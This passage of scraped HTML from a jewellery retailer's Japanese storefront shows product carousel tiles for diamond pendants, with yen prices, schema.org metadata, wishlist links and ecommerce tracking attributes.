            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36b1643a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Small Pendant"
            title="Pav&eacute; Butterfly Diamond Small Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html" tabindex="0">Pav&eacute; Butterfly Diamond Small Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1242000">
                    &yen; 1,242,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP393_RGP393">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP393_RGP393"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP393_RGP393&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;1398000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP393_RGP393&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;1398000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP393_RGP393" />
        <meta itemprop="description" content="Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1398000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c9de1730f3ba006e94b45ca7c6" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGP393_RGP393"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGP393_RGP393"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html" aria-label="Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Diamond Pendant"
            title="Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html" tabindex="0">Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1398000">
                    &yen; 1,398,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RPN01ALL_RPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22PPN01ALL_PPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22HPN01ALL_HPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22EPN01ALL_EPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22EPT01ALL_EPT01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN945_RGN945%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP345_RGP345%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP002_RGP002%22%7D%7D%5D&limit=6.0
body_size: 2345
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RPN01ALL_RPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RPN01ALL_RPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RPN01ALL_RPN01ALL" />
        <meta itemprop="description" content="Round Diamond Pendant" />
        <meta itemprop="name" content="Round Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c33622003d5fbd3dd9fe52cffb" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RPN01ALL_RPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RPN01ALL_RPN01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="Round Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" tabindex="0">Round Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum and white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="581000">
                    &yen; 581,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="PPN01ALL_PPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="PPN01ALL_PPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="PPN01ALL_PPN01ALL" />
        <meta itemprop="description" content="Pear Shape Diamond Solitaire Pendant" />
        <meta itemprop="name" content="Pear Shape Diamond Solitaire Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="2ed4c2cbf7bd87e83972aa1e12" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=PPN01ALL_PPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="PPN01ALL_PPN01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" aria-label="Pear Shape Diamond Solitaire Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800"
            alt="Pear Shape Diamond Solitaire Pendant"
            title="Pear Shape Diamond Solitaire Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" tabindex="0">Pear Shape Diamond Solitaire Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">PLATINUM AND WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="510000">
                    &yen; 510,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="HPN01ALL_HPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="HPN01ALL_HPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="HPN01ALL_HPN01ALL" />
        <meta itemprop="description" content="Heart Shape Diamond Pendant" />
        <meta itemprop="name" content="Heart Shape Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ea1366d38463bf0862f1f6080b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=HPN01ALL_HPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="HPN01ALL_HPN01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="Heart Shape Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Heart Shape Diamond Pendant"
            title="Heart Shape Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" tabindex="0">Heart Shape Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
